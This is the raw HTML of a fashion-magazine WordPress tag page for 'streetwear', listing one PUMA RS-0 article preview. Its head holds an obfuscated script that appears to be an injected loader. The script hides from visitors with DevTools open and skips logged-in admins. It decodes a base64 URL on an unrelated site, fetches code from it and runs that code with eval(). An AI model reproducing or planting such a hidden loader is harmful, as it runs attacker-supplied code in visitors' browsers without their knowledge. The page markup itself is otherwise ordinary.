  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script>function bNjIXytWDwdfSTdOKVzMhVYw(){var hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg={isOpen:false,orientation:undefined,};var tGWXLqFSZNEQyjbyhanIhE=170;var OfTEInxvQUOiXdngsOy=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dovOBjzkwxplePSOGEbRRw=({emitEvents=true}={})=>{var UfKNrgXVPrfTgKNSjmIQnquqU=globalThis.outerWidth-globalThis.innerWidth>tGWXLqFSZNEQyjbyhanIhE;var NwEBMGkjefzcrFxMerYNLyZkeZTMSGce=globalThis.outerHeight-globalThis.innerHeight>tGWXLqFSZNEQyjbyhanIhE;var bjENNTpxgbchJmNfbLyLsDZ=UfKNrgXVPrfTgKNSjmIQnquqU?'vertical':'horizontal';if(!(NwEBMGkjefzcrFxMerYNLyZkeZTMSGce&&UfKNrgXVPrfTgKNSjmIQnquqU)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||UfKNrgXVPrfTgKNSjmIQnquqU||NwEBMGkjefzcrFxMerYNLyZkeZTMSGce)){if((!hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen||hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation!==bjENNTpxgbchJmNfbLyLsDZ)&&emitEvents){OfTEInxvQUOiXdngsOy(true,bjENNTpxgbchJmNfbLyLsDZ);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=true;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=bjENNTpxgbchJmNfbLyLsDZ;}else{if(hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen&&emitEvents){OfTEInxvQUOiXdngsOy(false,undefined);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=false;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=undefined;}};dovOBjzkwxplePSOGEbRRw({emitEvents:false});setInterval(dovOBjzkwxplePSOGEbRRw,500);return hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen;}
function owHFjPgVIkXCiQuDIcFoYIZIduhGF(){var xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var tUNAprlZcsufONIsryeDmc="MzYwMA==";var GKmUmDAyMOAriFhduXVRrRRVWXVuq=true;var lEmRrYztMHMkxGJWxLSqEfMxhuCimF="76aa0242b39a7f1e03d1dfcf84ff5437";var fyPQnbJFJwKqSGslybOwUDMJQnYvI="ab931af56fbf277217bd13472ca39fb6";var DGFupKdkuYyNOsAeyRllPgCY="9566dffdbad3b75a30cab52636299fa3";var becwVBSrxiZrcKNTuSJSwpLW='OmdsJm1';var AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG='khaleejesque.me';var cOkzNcMoFaCbkYgvppPlFERzGbIDzKg='d485866c38d9e72c416cdc30cd7a8ebc7d612815f6ac197c01581288c07689f7';setInterval(function(){if(bNjIXytWDwdfSTdOKVzMhVYw()){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}
if(!GKmUmDAyMOAriFhduXVRrRRVWXVuq){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)===null){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,DGFupKdkuYyNOsAeyRllPgCY);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==DGFupKdkuYyNOsAeyRllPgCY){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=9566dffdbad3b75a30cab52636299fa3',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{if(!isNaN(HRXQmupskkhYfMGhSdmG)){var pYgIjIOvsGtfPHSpIzbAWMUPF=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=pYgIjIOvsGtfPHSpIzbAWMUPF+parseInt(HRXQmupskkhYfMGhSdmG)*1000;localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,iGoViFdvxDlpHUaIPIwQPPteiNJJo);}else{localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}});}}
if((localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)>1)&&(!isNaN(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)))){var GGUGZUpZdvojNsZDOsZvcaI=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF);var rIDZbPPOJdVMsxVFAmUjW=GGUGZUpZdvojNsZDOsZvcaI>iGoViFdvxDlpHUaIPIwQPPteiNJJo;if(rIDZbPPOJdVMsxVFAmUjW){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=11d3a396df91afb28659e1df4eaaf1a7',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{eval(HRXQmupskkhYfMGhSdmG);localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);});}}}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==fyPQnbJFJwKqSGslybOwUDMJQnYvI){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}},atob(tUNAprlZcsufONIsryeDmc));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){owHFjPgVIkXCiQuDIcFoYIZIduhGF();}});</script>
</head>

<body class="archive tag tag-streetwear tag-4093 wp-embed-responsive wp-theme-squaretype cs-page-layout-disabled header-large navbar-width-fullwidth navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom large-section-enabled block-align-enabled elementor-default elementor-kit-47256">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://khaleejesque.me/" rel="home">
						<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				
				<div class="widget nav_menu-2 widget_nav_menu"><div class="menu-cat_en-container"><ul id="menu-cat_en" class="menu"><li id="menu-item-43097-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43097-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar">العربية</a></li>
<li id="menu-item-43091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43091"><a href="https://khaleejesque.me/category/diwan/">Diwan</a></li>
<li id="menu-item-43094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43094"><a href="https://khaleejesque.me/category/studio/">Studio</a></li>
<li id="menu-item-43093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43093"><a href="https://khaleejesque.me/category/scene/">Scene</a></li>
<li id="menu-item-43092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43092"><a href="https://khaleejesque.me/category/kilmitain/">Kilmitain</a></li>
<li id="menu-item-47565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47565"><a href="https://khaleejesque.me/radar/">Radar</a></li>
<li id="menu-item-49957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49957"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
<li id="menu-item-43146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43146"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43096"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
</ul></div></div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
									</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-primary" class="navbar-nav "><li id="menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42805"><a href="https://khaleejesque.me/category/diwan/"><span>Diwan</span></a></li>
<li id="menu-item-42822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42822"><a href="https://khaleejesque.me/category/studio/"><span>Studio</span></a></li>
<li id="menu-item-43063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43063"><a href="https://khaleejesque.me/category/scene/"><span>Scene</span></a></li>
<li id="menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42811"><a href="https://khaleejesque.me/category/kilmitain/"><span>Kilmitain</span></a></li>
<li id="menu-item-47547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47547"><a href="https://khaleejesque.me/radar/"><span>Radar</span></a></li>
<li id="menu-item-43036-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43036-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar"><span>العربية</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://khaleejesque.me/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
<header class="page-header " style="">

	
	<div class="cs-container">

		
		<div class="page-header-content ">

								<p class="page-subtitle title-block">Browsing Tag</p>
					<h1 class="page-title">streetwear</h1>		<div class="archive-count">
			1 post		</div>
		
		</div>

	</div>

</header>

			<div class="site-content sidebar-disabled post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">
							
<article class="entry-preview post-40760 post type-post status-publish format-standard has-post-thumbnail category-scene tag-art tag-berlin tag-collaborations tag-eighties tag-fashion-2 tag-germany tag-polaroids tag-puma tag-sega tag-sneakers tag-sonic tag-streetwear tag-tech-2 tag-throwback tag-trainers">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/scene/"><span style="background:#a0ddfe" class="char ">S</span><span class="label">Scene</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img fetchpriority="high" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2018/04/feature-2-01-1-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2018/04/23/puma-rs-0-rebooting-80s/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2018/04/23/puma-rs-0-rebooting-80s/" rel="bookmark">PUMA RS-0: Rebooting the 80s</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/hallahdanbouh/" title="View all posts by Hallah Danbouh">Hallah Danbouh</a></span></li><li class="meta-date">April 23, 2018</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							PUMA unveiled its newly-launched Running range, in Berlin, Germany, which included the RS-0 collection, also highlighting four exciting&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name" data-service="mailchimp">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">Subscribe to Our Newsletter</h3>
															<p class="pk-subscribe-message ">Get notified of our latest updates and articles.</p>
							
							<form method="post" class="subscription">
								<input type="hidden" name="service" value="mailchimp">
								<input type="hidden" name="list_id" value="2bfec527fc">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/tag/streetwear/" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">By checking this box, you confirm that you have read and are agreeing to our terms of use regarding the storage of the data submitted through this form.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://khaleejesque.me/" rel="home">
										<img src="https://khaleejesque.me/wp-content/uploads/2020/06/Khaleejesque-logo-footer-e1592127112917.png"  alt="Khaleejesque" >									</span>
																										<div class="footer-copyright">
										Copyright © 2009 - 2022 Khaleejesque. All Rights Reserved.									</div>
																</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-43142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43142"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://khaleejesque.me/advertise-with-us/">Advertise</a></li>
<li id="menu-item-43124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43124"><a href="https://khaleejesque.me/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-43126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43126"><a href="https://khaleejesque.me/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-43051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43051"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
<li id="menu-item-44789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44789"><a href="https://khaleejesque.me/submit/">Editorial Submissions</a></li>
<li id="menu-item-49955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49955"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/squaretype\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
